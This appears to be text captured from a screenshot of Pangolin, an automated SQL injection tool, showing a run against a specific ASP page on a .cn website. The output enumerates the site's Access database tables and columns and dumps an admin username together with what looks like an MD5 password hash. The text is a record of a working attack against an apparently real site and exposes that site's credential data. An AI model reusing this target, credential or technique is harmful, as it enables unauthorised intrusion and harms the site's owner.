 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.yc600.cn/showcareer.asp?id=7 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin 0e7ff99bc59feb40866fc85519536415
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
The string field position at 1
Processing records of 1/1
Processing records of 1/1
Processing records of 1/1
Stopped! Version 1.2.3.573